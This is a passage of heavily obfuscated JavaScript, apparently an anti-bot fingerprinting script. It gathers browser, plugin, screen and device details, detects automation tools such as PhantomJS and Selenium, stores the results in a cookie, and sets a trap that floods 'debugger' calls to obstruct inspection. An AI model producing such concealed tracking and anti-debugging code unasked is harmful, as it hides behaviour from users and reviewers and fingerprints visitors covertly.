'\x32\x76\x4e\x73')]();_0x499b52[_0xd753('0x77', '\x53\x58\x4f\x5d')](_0x57af72[_0xd753('0x78', '\x6b\x45\x6d\x63')](_0x499b52[_0xd753('0x79', '\x53\x58\x4f\x5d')](),_0x57af72[_0xd753('0x7a', '\x4f\x38\x5e\x5e')](_0x50d978,0x3e8)));var _0x42b75c=_0x57af72[_0xd753('0x7b', '\x72\x40\x21\x38')](_0xd753('0x7c', '\x48\x26\x4e\x23'),_0x499b52[_0xd753('0x7d', '\x44\x76\x67\x5e')]());}continue;case'\x31':var _0x42b75c='';continue;case'\x32':_0x1aed9c[_0xd753('0x7e', '\x63\x4a\x34\x28')]=_0x57af72[_0xd753('0x7f', '\x71\x49\x61\x52')](_0x57af72[_0xd753('0x80', '\x21\x6a\x6f\x58')](_0x57af72[_0xd753('0x81', '\x66\x75\x5e\x32')](_0x105f8a,'\x3d'),_0x2cb716)+_0x42b75c,_0xd753('0x82', '\x33\x52\x63\x29'));continue;case'\x33':var _0x3b2f7b='';continue;case'\x34':var _0x31287b=_0xd753('0x83', '\x72\x40\x21\x38');continue;case'\x35':for(var _0x19670f=0x6;_0x57af72[_0xd753('0x84', '\x30\x24\x43\x25')](_0x19670f,_0x31287b[_0xd753('0x85', '\x7a\x29\x66\x6e')]);_0x19670f++){_0x3b2f7b+=_0x31287b[_0x19670f];}continue;case'\x36':for(var _0x3f7c35=0x0;_0x57af72[_0xd753('0x86', '\x4e\x36\x7a\x79')](_0x3f7c35,0x6);_0x3f7c35++){_0x5a2659+=_0x31287b[_0x3f7c35];}continue;case'\x37':var _0x5a2659='';continue;}break;}}function _0x4a741d(){var _0x2c164e={'\x4a\x68\x73':function _0x965fdf(_0x54cc14,_0x2e9e7a){return _0xc02b4f[_0xd753('0x87', '\x63\x6c\x63\x34')](_0x54cc14,_0x2e9e7a);},'\x4d\x57\x47':function _0x388ec1(_0x2d35ab,_0x30a9a9){return _0xc02b4f[_0xd753('0x88', '\x33\x52\x63\x29')](_0x2d35ab,_0x30a9a9);},'\x58\x69\x6c':function _0x4ab662(_0x350e67,_0x32ff5b){return _0xc02b4f[_0xd753('0x89', '\x54\x63\x55\x25')](_0x350e67,_0x32ff5b);},'\x4d\x7a\x68':function _0x579ecb(_0x422e03,_0x5abac4){return _0xc02b4f[_0xd753('0x8a', '\x40\x42\x5e\x45')](_0x422e03,_0x5abac4);},'\x72\x63\x51':function _0x5989e0(_0x4d698a,_0x37a7f2){return _0xc02b4f[_0xd753('0x8b', '\x70\x49\x6c\x75')](_0x4d698a,_0x37a7f2);},'\x4d\x44\x70':function _0x447d1b(_0x1d0f7f,_0x1eb966){return _0xc02b4f[_0xd753('0x8c', '\x21\x6a\x6f\x58')](_0x1d0f7f,_0x1eb966);}};function _0x458be3(_0x1e17b6){if(_0x2c164e[_0xd753('0x8d', '\x70\x49\x6c\x75')](_0x2c164e[_0xd753('0x8e', '\x47\x6d\x30\x68')]('',_0x2c164e[_0xd753('0x8f', '\x37\x5a\x4a\x51')](_0x1e17b6,_0x1e17b6))[_0xd753('0x90', '\x6b\x45\x6d\x63')],0x1)||_0x2c164e[_0xd753('0x91', '\x23\x46\x58\x40')](_0x2c164e[_0xd753('0x92', '\x21\x6a\x6f\x58')](_0x1e17b6,0x14),0x0)){(function(){}[_0xd753('0x93', '\x5d\x41\x56\x53')](_0xd753('0x94', '\x4e\x36\x7a\x79'))());}else{(function(){}[_0xd753('0x95', '\x33\x52\x63\x29')](_0xd753('0x96', '\x40\x42\x5e\x45'))());}return _0x2c164e[_0xd753('0x97', '\x21\x6a\x6f\x58')](_0x458be3,++_0x1e17b6);}try{return _0xc02b4f[_0xd753('0x98', '\x64\x4c\x21\x54')](_0x458be3,0x0);}catch(_0x4f768d){}};function _0xc80095(){if(_0xc02b4f[_0xd753('0x99', '\x32\x76\x4e\x73')](_0xc02b4f[_0xd753('0x9a', '\x40\x42\x5e\x45')](new _0x39149b[_0xd753('0x9b', '\x65\x45\x21\x4f')]()[_0xd753('0x9c', '\x65\x45\x21\x4f')](),_0x4dfcde),0x1f4)){_0xc02b4f[_0xd753('0x9d', '\x74\x48\x49\x26')](_0x4a741d);}}function _0x52e893(_0x189c13){var _0x43f693='';var _0x4d28b1=new Array();for(var _0x2e3223=0x0;_0xc02b4f[_0xd753('0x9e', '\x6a\x57\x24\x37')](_0x2e3223,_0x189c13[_0xd753('0x57', '\x41\x4a\x50\x5d')]);_0x2e3223++){var _0x175037=_0x189c13[_0x2e3223][0x0];var _0x5497f6=_0x189c13[_0x2e3223][0x2];switch(_0x189c13[_0x2e3223][0x1]){case _0xd753('0x9f', '\x25\x39\x38\x37'):try{if(_0xc02b4f[_0xd753('0xa0', '\x74\x48\x49\x26')](typeof _0xc02b4f[_0xd753('0xa1', '\x42\x5a\x73\x26')](_0x5497f6),_0xd753('0xa2', '\x63\x4a\x34\x28'))){_0x4d28b1[_0x4d28b1[_0xd753('0xa3', '\x46\x48\x29\x50')]]=_0xc02b4f[_0xd753('0xa4', '\x63\x52\x56\x37')](_0x35b9c2,_0xc02b4f[_0xd753('0xa5', '\x73\x30\x30\x43')](_0x175037,_0xd753('0xa6', '\x31\x4b\x69\x35')));}else{_0x4d28b1[_0x4d28b1[_0xd753('0x6d', '\x4f\x38\x5e\x5e')]]=_0xc02b4f[_0xd753('0xa7', '\x64\x4c\x21\x54')](_0x35b9c2,_0xc02b4f[_0xd753('0xa8', '\x46\x48\x29\x50')](_0x175037,_0xd753('0xa9', '\x5e\x70\x24\x5b')));}}catch(_0x51f83b){_0x4d28b1[_0x4d28b1[_0xd753('0xaa', '\x71\x49\x61\x52')]]=_0xc02b4f[_0xd753('0xab', '\x65\x51\x38\x57')](_0x35b9c2,_0xc02b4f[_0xd753('0xac', '\x40\x42\x5e\x45')](_0x175037,_0xd753('0xad', '\x21\x6a\x6f\x58')));}break;case _0xd753('0xae', '\x48\x26\x4e\x23'):try{try{_0x43f693=_0xc02b4f[_0xd753('0xaf', '\x41\x4a\x50\x5d')](_0x5497f6);if(_0xc02b4f[_0xd753('0xb0', '\x48\x26\x4e\x23')](typeof _0x43f693,_0xd753('0xb1', '\x7a\x35\x53\x39'))){_0x4d28b1[_0x4d28b1[_0xd753('0x71', '\x69\x30\x37\x77')]]=_0xc02b4f[_0xd753('0xb2', '\x7a\x29\x66\x6e')](_0x35b9c2,_0xc02b4f[_0xd753('0xb3', '\x40\x53\x23\x71')](_0x175037,_0xd753('0xb4', '\x49\x26\x6e\x6d')));}else if(_0xc02b4f[_0xd753('0xb5', '\x64\x4c\x21\x54')](_0x43f693,null)){_0x4d28b1[_0x4d28b1[_0xd753('0xb6', '\x40\x42\x5e\x45')]]=_0xc02b4f[_0xd753('0xb7', '\x63\x4a\x34\x28')](_0x35b9c2,_0xc02b4f[_0xd753('0xb8', '\x70\x49\x6c\x75')](_0x175037,_0xd753('0xb9', '\x73\x77\x69\x35')));}else{_0x4d28b1[_0x4d28b1[_0xd753('0xba', '\x5d\x41\x56\x53')]]=_0xc02b4f[_0xd753('0xbb', '\x6b\x45\x6d\x63')](_0x35b9c2,_0xc02b4f[_0xd753('0xbc', '\x54\x63\x55\x25')](_0xc02b4f[_0xd753('0xbd', '\x65\x51\x38\x57')](_0x175037,'\x3d'),_0x43f693[_0xd753('0xbe', '\x25\x39\x38\x37')]()));}}catch(_0xcea650){_0x4d28b1[_0x4d28b1[_0xd753('0x6d', '\x4f\x38\x5e\x5e')]]=_0xc02b4f[_0xd753('0xbf', '\x63\x6c\x63\x34')](_0x35b9c2,_0xc02b4f[_0xd753('0xc0', '\x7a\x35\x53\x39')](_0x175037,_0xd753('0xc1', '\x33\x52\x63\x29')));break;}break;}catch(_0x22ebcc){_0x4d28b1[_0x4d28b1[_0xd753('0xc2', '\x29\x71\x41\x30')]]=_0xc02b4f[_0xd753('0xc3', '\x54\x63\x55\x25')](_0x35b9c2,_0xc02b4f[_0xd753('0xc4', '\x4e\x36\x7a\x79')](_0xc02b4f[_0xd753('0xc5', '\x23\x46\x58\x40')](_0x175037,'\x3d'),_0x22ebcc));}break;case _0xd753('0xc6', '\x32\x76\x4e\x73'):try{var _0x2a8ef8=_0xd753('0xc7', '\x71\x49\x61\x52')[_0xd753('0xc8', '\x32\x76\x4e\x73')]('\x7c'),_0x3b65cf=0x0;while(!![]){switch(_0x2a8ef8[_0x3b65cf++]){case'\x30':try{var _0x2dc64c=_0x2edbe4[_0xd753('0xc9', '\x5d\x41\x56\x53')][_0xd753('0xca', '\x23\x5e\x44\x47')];if(_0xc02b4f[_0xd753('0xcb', '\x49\x26\x6e\x6d')](_0x2dc64c,0x0)||_0xc02b4f[_0xd753('0xcc', '\x5e\x70\x24\x5b')](_0x2dc64c,null)){_0x4d28b1[_0x4d28b1[_0xd753('0xba', '\x5d\x41\x56\x53')]]=_0xc02b4f[_0xd753('0xcd', '\x33\x52\x63\x29')](_0x35b9c2,_0xd753('0xce', '\x73\x30\x30\x43'));break;}}catch(_0x57f473){_0x4d28b1[_0x4d28b1[_0xd753('0xcf', '\x25\x39\x38\x37')]]=_0xc02b4f[_0xd753('0xd0', '\x49\x26\x6e\x6d')](_0x35b9c2,_0xd753('0xd1', '\x46\x48\x29\x50'));break;}continue;case'\x31':for(var _0x54e337=0x0;_0xc02b4f[_0xd753('0xd2', '\x64\x4c\x21\x54')](_0x54e337,_0x3242af[_0xd753('0xd3', '\x4e\x36\x7a\x79')]);_0x54e337++){_0x4d28b1[_0x4d28b1[_0xd753('0xd4', '\x42\x5a\x73\x26')]]=_0xc02b4f[_0xd753('0xd5', '\x30\x24\x43\x25')](_0x35b9c2,_0xc02b4f[_0xd753('0xd6', '\x30\x24\x43\x25')](_0xd753('0xd7', '\x44\x67\x69\x4a'),_0x3242af[_0x54e337]));}continue;case'\x32':try{_0x54e337=_0x3242af[_0xd753('0xd8', '\x23\x5e\x44\x47')]('\x69');}catch(_0x198ed8){_0x4d28b1[_0x4d28b1[_0xd753('0xd9', '\x73\x77\x69\x35')]]=_0xc02b4f[_0xd753('0xda', '\x73\x30\x30\x43')](_0x35b9c2,_0xd753('0xdb', '\x30\x24\x43\x25'));break;}continue;case'\x33':for(var _0x54e337=0x0;_0xc02b4f[_0xd753('0xdc', '\x6a\x57\x24\x37')](_0x54e337,_0x2edbe4[_0xd753('0xdd', '\x66\x75\x5e\x32')][_0xd753('0xde', '\x72\x40\x21\x38')]);_0x54e337++){var _0x748737=_0xd753('0xdf', '\x64\x4c\x21\x54')[_0xd753('0xe0', '\x5d\x41\x56\x53')]('\x7c'),_0x522b0f=0x0;while(!![]){switch(_0x748737[_0x522b0f++]){case'\x30':if(_0xc02b4f[_0xd753('0xe1', '\x64\x4c\x21\x54')](_0x3242af[_0xd753('0xe2', '\x44\x76\x67\x5e')](_0x2c5aac),0x0)){_0x3242af[_0xd753('0xe3', '\x46\x48\x29\x50')](_0x2c5aac);}continue;case'\x31':var _0x55867d=_0x2edbe4[_0xd753('0xe4', '\x4e\x36\x7a\x79')][_0x54e337][_0xd753('0xe5', '\x4e\x36\x7a\x79')];continue;case'\x32':if(_0xc02b4f[_0xd753('0xe6', '\x5e\x70\x24\x5b')](typeof _0x2edbe4[_0xd753('0xe7', '\x29\x71\x41\x30')][_0x54e337],_0xd753('0xe8', '\x4f\x38\x5e\x5e'))){_0x4d28b1[_0x4d28b1[_0xd753('0x71', '\x69\x30\x37\x77')]]=_0xc02b4f[_0xd753('0xe9', '\x54\x63\x55\x25')](_0x35b9c2,_0xd753('0xea', '\x31\x4b\x69\x35'));break;}continue;case'\x33':if(_0xc02b4f[_0xd753('0xeb', '\x64\x4c\x21\x54')](typeof _0x55867d,_0xd753('0xec', '\x66\x6c\x47\x38'))){_0x2c5aac=_0xd753('0xed', '\x44\x76\x67\x5e');}else if(_0xc02b4f[_0xd753('0xee', '\x73\x77\x69\x35')](_0x55867d[_0xd753('0xef', '\x48\x26\x4e\x23')]('\x2e')[_0xd753('0xc2', '\x29\x71\x41\x30')],0x1)){_0x2c5aac=_0x55867d[_0xd753('0xf0', '\x25\x39\x38\x37')]('\x2e')[_0xd753('0xf1', '\x63\x6c\x63\x34')]();}continue;case'\x34':var _0x2c5aac=_0xd753('0xf2', '\x66\x75\x5e\x32');continue;}break;}}continue;case'\x34':var _0x3242af=[];continue;}break;}}catch(_0x201d78){_0x4d28b1[_0x4d28b1[_0xd753('0xf3', '\x44\x76\x67\x5e')]]=_0xc02b4f[_0xd753('0xf4', '\x63\x52\x56\x37')](_0x35b9c2,_0xc02b4f[_0xd753('0xf5', '\x32\x76\x4e\x73')](_0xd753('0xf6', '\x65\x51\x38\x57'),_0x201d78));}break;case _0xd753('0xf7', '\x23\x5e\x44\x47'):if(_0xc02b4f[_0xd753('0xf8', '\x65\x51\x38\x57')](_0x175037,_0xd753('0xf9', '\x64\x4c\x21\x54'))){try{var _0x15f337='';var _0x1955dd=navigator[_0xd753('0xfa', '\x25\x39\x38\x37')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd753('0xfb', '\x40\x53\x23\x71')](_0x1955dd)){_0x15f337=_0xd753('0xfc', '\x6b\x45\x6d\x63');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd753('0xfd', '\x4f\x38\x5e\x5e')](_0x1955dd)){_0x15f337=_0xd753('0xfe', '\x5e\x70\x24\x5b');}else{_0x15f337=_0xd753('0xff', '\x44\x76\x67\x5e');}_0x4d28b1[_0x4d28b1[_0xd753('0xba', '\x5d\x41\x56\x53')]]=_0xc02b4f[_0xd753('0x100', '\x73\x30\x30\x43')](_0x35b9c2,_0xc02b4f[_0xd753('0x101', '\x46\x48\x29\x50')](_0xc02b4f[_0xd753('0x102', '\x7a\x35\x53\x39')](_0x175037,'\x3d'),_0x15f337));}catch(_0x33b922){_0x4d28b1[_0x4d28b1[_0xd753('0x103', '\x73\x30\x30\x43')]]=_0xc02b4f[_0xd753('0x104', '\x49\x26\x6e\x6d')](_0x35b9c2,_0xc02b4f[_0xd753('0x105', '\x59\x69\x21\x66')](_0xc02b4f[_0xd753('0x106', '\x64\x4c\x21\x54')](_0x175037,_0xd753('0x107', '\x54\x63\x55\x25')),_0x33b922[_0xd753('0x108', '\x47\x6d\x30\x68')]()));}}break;}_0xc02b4f[_0xd753('0x109', '\x5d\x41\x56\x53')](_0xc80095);}return _0x4d28b1[_0xd753('0x10a', '\x73\x30\x30\x43')]();}var _0x2b8ca4=[[_0xd753('0x10b', '\x5d\x41\x56\x53'),_0xd753('0x10c', '\x70\x49\x6c\x75'),function(){return navigator;}],[_0xd753('0x10d', '\x6a\x57\x24\x37'),_0xd753('0x10e', '\x69\x30\x37\x77'),function(){return navigator[_0xd753('0x10f', '\x53\x58\x4f\x5d')];}],[_0xd753('0x110', '\x44\x76\x67\x5e'),_0xd753('0x111', '\x63\x52\x56\x37'),function(){return navigator[_0xd753('0x112', '\x63\x52\x56\x37')];}],[_0xd753('0x113', '\x25\x39\x38\x37'),_0xd753('0x114', '\x44\x76\x67\x5e'),function(){return _0xc02b4f[_0xd753('0x115', '\x6a\x57\x24\x37')](navigator[_0xd753('0x116', '\x69\x30\x37\x77')][_0xd753('0x117', '\x48\x26\x4e\x23')],0x0);}],[_0xd753('0x118', '\x7a\x35\x53\x39'),_0xd753('0x119', '\x59\x6f\x6b\x6f'),function(){return navigator[_0xd753('0x11a', '\x65\x45\x21\x4f')];}],[_0xd753('0x11b', '\x53\x58\x4f\x5d'),_0xd753('0x11c', '\x7a\x35\x53\x39'),function(){return navigator[_0xd753('0x11d', '\x40\x53\x23\x71')];}],[_0xd753('0x11e', '\x70\x49\x6c\x75'),_0xd753('0x11f', '\x6b\x45\x6d\x63'),function(){}],[_0xd753('0x120', '\x72\x40\x21\x38'),_0xd753('0x121', '\x42\x5a\x73\x26'),function(){var _0x1923eb=ActiveXObject;return _0x1923eb;}],[_0xd753('0x122', '\x54\x63\x55\x25'),_0xd753('0x123', '\x72\x40\x21\x38'),function(){var _0x13126e=webkitURL;return _0x13126e;}],[_0xd753('0x124', '\x4f\x38\x5e\x5e'),_0xd753('0x125', '\x69\x30\x37\x77'),function(){var _0x3dbd2b=_phantom;return _0x3dbd2b;}],[_0xd753('0x126', '\x63\x6c\x63\x34'),_0xd753('0x127', '\x5d\x41\x56\x53'),function(){var _0x1e271e=callPhantom;return _0x1e271e;}],[_0xd753('0x128', '\x37\x5a\x4a\x51'),_0xd753('0x129', '\x29\x71\x41\x30'),function(){var _0x4a5848=chrome;return _0x4a5848;}],[_0xd753('0x12a', '\x65\x51\x38\x57'),_0xd753('0x12b', '\x44\x67\x69\x4a'),function(){var _0x5052d8=yandex;return _0x5052d8;}],[_0xd753('0x12c', '\x64\x4c\x21\x54'),_0xd753('0x12d', '\x54\x63\x55\x25'),function(){var _0x64ef3d=opera;return _0x64ef3d;}],[_0xd753('0x12e', '\x63\x4a\x34\x28'),_0xd753('0x12f', '\x48\x26\x4e\x23'),function(){var _0x454384=opr;return _0x454384;}],[_0xd753('0x130', '\x5d\x41\x56\x53'),_0xd753('0x131', '\x40\x42\x5e\x45'),function(){var _0x39cee1=safari;return _0x39cee1;}],[_0xd753('0x132', '\x5e\x70\x24\x5b'),_0xd753('0x123', '\x72\x40\x21\x38'),function(){var _0x165400=awesomium;return _0x165400;}],[_0xd753('0x133', '\x7a\x29\x66\x6e'),_0xd753('0x134', '\x7a\x29\x66\x6e'),function(){var _0x2df50d=puffinDevice;return _0x2df50d;}],[_0xd753('0x135', '\x63\x4a\x34\x28'),_0xd753('0x136', '\x70\x62\x32\x5a'),function(){var _0x468a0a=__nightmare;return _0x468a0a;}],[_0xd753('0x137', '\x35\x59\x65\x71'),_0xd753('0x138', '\x7a\x35\x53\x39'),function(){var _0x5cb51f=domAutomation;return _0x5cb51f;}],[_0xd753('0x139', '\x25\x39\x38\x37'),_0xd753('0x123', '\x72\x40\x21\x38'),function(){var _0x3fb968=domAutomationController;return _0x3fb968;}],[_0xd753('0x13a', '\x73\x77\x69\x35'),_0xd753('0x121', '\x42\x5a\x73\x26'),function(){var _0x59ac6b=_Selenium_IDE_Recorder;return _0x59ac6b;}],[_0xd753('0x13b', '\x59\x6f\x6b\x6f'),_0xd753('0x131', '\x40\x42\x5e\x45'),function(){return document[_0xd753('0x13c', '\x41\x4a\x50\x5d')];}],[_0xd753('0x13d', '\x65\x51\x38\x57'),_0xd753('0x13e', '\x63\x4a\x34\x28'),function(){return document[_0xd753('0x13f', '\x5e\x70\x24\x5b')];}],[_0xd753('0x140', '\x23\x5e\x44\x47'),_0xd753('0x136', '\x70\x62\x32\x5a'),function(){return process[_0xd753('0x141', '\x5d\x41\x56\x53')];}],[_0xd753('0x142', '\x72\x40\x21\x38'),_0xd753('0x9f', '\x25\x39\x38\x37'),function(){return global[_0xd753('0x143', '\x25\x39\x38\x37')];}],[_0xd753('0x144', '\x5d\x41\x56\x53'),_0xd753('0x145', '\x73\x77\x69\x35'),function(){return global[_0xd753('0x146', '\x66\x75\x5e\x32')];}],[_0xd753('0x147', '\x5e\x70\x24\x5b'),_0xd753('0x148', '\x35\x59\x65\x71'),function(){return WebAssembly;}],[_0xd753('0x149', '\x42\x5a\x73\x26'),_0xd753('0x14a', '\x66\x6c\x47\x38'),function(){return _0xc02b4f[_0xd753('0x14b', '\x25\x39\x38\x37')](require,'\x66\x73');}],[_0xd753('0x14c', '\x46\x48\x29\x50'),_0xd753('0x14d', '\x63\x6c\x63\x34'),function(){return _0xc02b4f[_0xd753('0x14e', '\x42\x5a\x73\x26')](globalThis,global);}],[_0xd753('0x14f', '\x44\x76\x67\x5e'),_0xd753('0x10e', '\x69\x30\x37\x77'),function(){return window[_0xd753('0xbe', '\x25\x39\x38\x37')]();}],[_0xd753('0x150', '\x71\x49\x61\x52'),_0xd753('0x151', '\x63\x6c\x63\x34'),function(){return navigator[_0xd753('0x152', '\x40\x42\x5e\x45')];}],[_0xd753('0x153', '\x70\x62\x32\x5a'),_0xd753('0x154', '\x63\x52\x56\x37'),function(){return navigator[_0xd753('0x155', '\x41\x4a\x50\x5d')];}],[_0xd753('0x156', '\x40\x53\x23\x71'),_0xd753('0x14a', '\x66\x6c\x47\x38'),function(){return navigator[_0xd753('0x157', '\x74\x48\x49\x26')];}],[_0xd753('0x158', '\x29\x71\x41\x30'),_0xd753('0x159', '\x40\x42\x5e\x45'),function(){return _0xc02b4f[_0xd753('0x15a', '\x54\x63\x55\x25')](navigator[_0xd753('0x15b', '\x53\x58\x4f\x5d')],'\x43');}],[_0xd753('0x15c', '\x64\x4c\x21\x54'),_0xd753('0x15d', '\x4e\x36\x7a\x79'),function(){window[_0xd753('0x15e', '\x30\x24\x43\x25')]=Object[_0xd753('0x15f', '\x59\x69\x21\x66')](window);return window[_0xd753('0x160', '\x70\x49\x6c\x75')][_0xd753('0x161', '\x33\x52\x63\x29')];}],[_0xd753('0x162', '\x44\x67\x69\x4a'),_0xd753('0x163', '\x47\x6d\x30\x68'),function(){return _0xc02b4f[_0xd753('0x164', '\x71\x49\x61\x52')](window[_0xd753('0x165', '\x4f\x38\x5e\x5e')],0x0);}],[_0xd753('0x166', '\x35\x59\x65\x71'),_0xd753('0x167', '\x72\x40\x21\x38'),function(){return _0xc02b4f[_0xd753('0x168', '\x32\x76\x4e\x73')](window[_0xd753('0x169', '\x49\x26\x6e\x6d')],0x0);}],[_0xd753('0x16a', '\x65\x51\x38\x57'),_0xd753('0x16b', '\x65\x51\x38\x57'),function(){return window[_0xd753('0x16c', '\x66\x68\x23\x6b')];}],[_0xd753('0x16d', '\x48\x26\x4e\x23'),_0xd753('0x16e', '\x4f\x38\x5e\x5e'),function(){return window[_0xd753('0x16f', '\x21\x6a\x6f\x58')][_0xd753('0x170', '\x23\x46\x58\x40')]();}],[_0xd753('0x171', '\x63\x6c\x63\x34'),_0xd753('0x172', '\x74\x48\x49\x26'),function(){return _0xc02b4f[_0xd753('0x173', '\x4e\x36\x7a\x79')](Boolean,_0xc02b4f[_0xd753('0x174', '\x41\x4a\x50\x5d')](typeof process,_0xd753('0x175', '\x65\x45\x21\x4f'))&&process[_0xd753('0x176', '\x7a\x35\x53\x39')]&&process[_0xd753('0x177', '\x41\x4a\x50\x5d')][_0xd753('0x178', '\x44\x67\x69\x4a')]);}],[_0xd753('0x179', '\x6a\x57\x24\x37'),_0xd753('0x17a', '\x54\x63\x55\x25'),function(){return document[_0xd753('0x17b', '\x33\x52\x63\x29')];}],[_0xd753('0x17c', '\x47\x6d\x30\x68'),_0xd753('0x17d', '\x29\x71\x41\x30'),function(){return eval[_0xd753('0x17e', '\x32\x76\x4e\x73')]()[_0xd753('0x17f', '\x44\x67\x69\x4a')];}],[_0xd753('0x180', '\x23\x5e\x44\x47'),_0xd753('0x181', '\x41\x4a\x50\x5d'),function(){return navigator[_0xd753('0x182', '\x71\x49\x61\x52')][_0xd753('0x183', '\x7a\x35\x53\x39')];}],[_0xd753('0x184', '\x23\x46\x58\x40'),_0xd753('0x185', '\x54\x63\x55\x25'),function(){return deviceType;}],[_0xd753('0x186', '\x73\x30\x30\x43'),_0xd753('0x187', '\x21\x6a\x6f\x58'),function(){return screen[_0xd753('0x188', '\x59\x69\x21\x66')];}],[_0xd753('0x189', '\x37\x5a\x4a\x51'),_0xd753('0x18a', '\x6a\x57\x24\x37'),function(){return screen[_0xd753('0x18b', '\x42\x5a\x73\x26')];}],[_0xd753('0x18c', '\x21\x6a\x6f\x58'),_0xd753('0x154', '\x63\x52\x56\x37'),function(){var _0x48b0aa=eoapi;return _0x48b0aa;}],[_0xd753('0x18d', '\x59\x69\x21\x66'),_0xd753('0x148', '\x35\x59\x65\x71'),function(){var _0x4d02c5=eoapi_VerifyThis;return _0x4d02c5;}],[_0xd753('0x18e', '\x4e\x36\x7a\x79'),_0xd753('0x12f', '\x48\x26\x4e\x23'),function(){var _0x82493c=eoapi_extInvoke;return _0x82493c;}],[_0xd753('0x18f', '\x49\x26\x6e\x6d'),_0xd753('0x125', '\x69\x30\x37\x77'),function(){var _0x3c622f=eoWebBrowserDispatcher;return _0x3c622f;}],[_0xd753('0x190', '\x42\x5a\x73\x26'),_0xd753('0x191', '\x49\x26\x6e\x6d'),function(){return window[_0xd753('0x192', '\x71\x49\x61\x52')];}],[_0xd753('0x193', '\x73\x30\x30\x43'),_0xd753('0x194', '\x65\x45\x21\x4f'),function(){return _0xc02b4f[_0xd753('0x195', '\x44\x67\x69\x4a')](navigator[_0xd753('0x196', '\x29\x71\x41\x30')][_0xd753('0x197', '\x66\x6c\x47\x38')],0x2);}],[_0xd753('0x198', '\x66\x75\x5e\x32'),_0xd753('0x199', '\x73\x77\x69\x35'),function(){return _0xc02b4f[_0xd753('0x19a', '\x40\x42\x5e\x45')](navigator[_0xd753('0x19b', '\x21\x6a\x6f\x58')][_0xd753('0x19c', '\x63\x4a\x34\x28')],0x2);}],[_0xd753('0x19d', '\x73\x77\x69\x35'),_0xd753('0x19e', '\x59\x69\x21\x66'),function(){return window[_0xd753('0x19f', '\x54\x63\x55\x25')];}],[_0xd753('0x1a0', '\x73\x77\x69\x35'),_0xd753('0x1a1', '\x25\x39\x38\x37'),function(){return navigator[_0xd753('0x1a2', '\x7a\x29\x66\x6e')][_0xd753('0x1a3', '\x64\x4c\x21\x54')][0x0][_0xd753('0x1a4', '\x4f\x38\x5e\x5e')];}],[_0xd753('0x1a5', '\x30\x24\x43\x25'),_0xd753('0x1a6', '\x6b\x45\x6d\x63'),function(){return navigator[_0xd753('0x1a7', '\x70\x49\x6c\x75')][_0xd753('0x1a8', '\x31\x4b\x69\x35')][0x1][_0xd753('0x1a9', '\x5e\x70\x24\x5b')];}],[_0xd753('0x1aa', '\x69\x30\x37\x77'),_0xd753('0x1ab', '\x66\x75\x5e\x32'),function(){return navigator[_0xd753('0x1ac', '\x59\x6f\x6b\x6f')][_0xd753('0x1a8', '\x31\x4b\x69\x35')][0x2][_0xd753('0x1ad', '\x44\x76\x67\x5e')];}],[_0xd753('0x1ae', '\x73\x30\x30\x43'),_0xd753('0x1af', '\x64\x4c\x21\x54'),function(){return navigator[_0xd753('0x1b0', '\x49\x26\x6e\x6d')][_0xd753('0x1b1', '\x6a\x57\x24\x37')];}],[_0xd753('0x1b2', '\x63\x52\x56\x37'),_0xd753('0x1b3', '\x32\x76\x4e\x73'),function(){return navigator[_0xd753('0x1b4', '\x21\x6a\x6f\x58')];}],[_0xd753('0x1b5', '\x29\x71\x41\x30'),_0xd753('0x1b6', '\x5d\x41\x56\x53'),function(){return navigator[_0xd753('0x1b7', '\x42\x5a\x73\x26')][_0xd753('0x1b8', '\x54\x63\x55\x25')];}],[_0xd753('0x1b9', '\x74\x48\x49\x26'),_0xd753('0x1ba', '\x66\x68\x23\x6b'),function(){return navigator[_0xd753('0x1bb', '\x49\x26\x6e\x6d')][_0xd753('0x1bc', '\x44\x76\x67\x5e')];}]];try{var _0x257ec7=_0xd753('0x1bd', '\x23\x5e\x44\x47')[_0xd753('0x1be', '\x69\x30\x37\x77')]('\x7c'),_0x2ed5c0=0x0;while(!![]){switch(_0x257ec7[_0x2ed5c0++]){case'\x30':_0xc02b4f[_0xd753('0x1bf', '\x7a\x29\x66\x6e')](_0x37328a,_0xc02b4f[_0xd753('0x1c0', '\x69\x30\x37\x77')](_0x52e893,_0x2b8ca4));continue;case'\x31':if(_0x3a07a9){try{_0x217f88[_0xd753('0x1c1', '\x40\x42\x5e\x45')]=_0xc02b4f[_0xd753('0x1c2', '\x31\x4b\x69\x35')](_0xf0ba1,_0x3a07a9);}catch(_0x3ebecc){}}continue;case'\x32':_0xc02b4f[_0xd753('0x1c3', '\x44\x67\x69\x4a')](_0xc80095);continue;case'\x33':while(--_0x86d6dd){_0x583b44=_0xc02b4f[_0xd753('0x1c4', '\x63\x52\x56\x37')](_0x583b44[_0xd753('0x1c5', '\x41\x4a\x50\x5d')](0x1),_0x583b44[0x0]);}continue;case'\x34':if(!_0x39149b[_0xd753('0x1c6', '\x30\x24\x43\x25')])_0x39149b[_0xd753('0x1c7', '\x5e\x70\x24\x5b')]=_0x10e159;continue;case'\x35':var _0x18f511=_0xd753('0x1c8', '\x23\x46\x58\x40');continue;case'\x36':var _0x5a743a=_0xd753('0x1c9', '\x32\x76\x4e\x73');continue;case'\x37':_0x1aed9c[_0xd753('0x1ca', '\x54\x63\x55\x25')](_0xd753('0x1cb', '\x6a\x57\x24\x37'))[_0xd753('0x1cc', '\x74\x48\x49\x26')]=_0xc02b4f[_0xd753('0x1cd', '\x46\x48\x29\x50')](_0xd753('0x1ce', '\x41\x4a\x50\x5d'),_0x39149b[_0xd753('0x1cf', '\x33\x52\x63\x29')][_0xd753('0x1d0', '\x66\x6c\x47\x38')]());continue;case'\x38':var _0x86d6dd=_0xc02b4f[_0xd753('0x1d1', '\x73\x30\x30\x43')](_0x18f511[_0xd753('0xca', '\x23\x5e\x44\x47')],0x1);continue;case'\x39':while(--_0x19cf68){_0x18f511=_0xc02b4f[_0xd753('0x1d2', '\x66\x68\x23\x6b')](_0x18f511[_0xd753('0x1d3', '\x53\x58\x4f\x5d')](0x1),_0x18f511[0x0]);}continue;case'\x31\x30':var _0x19cf68=0x3;continue;case'\x31\x31':_0x2b8ca4[_0xd753('0x1d4', '\x69\x30\x37\x77')]([_0xc02b4f[_0xd753('0x1d5', '\x63\x4a\x34\x28')](_0xc02b4f[_0xd753('0x1d6', '\x71\x49\x61\x52')](_0xc02b4f[_0xd753('0x1d7', '\x5e\x70\x24\x5b')]('\x27',_0x5a743a),'\x27'),_0xd753('0x1d8', 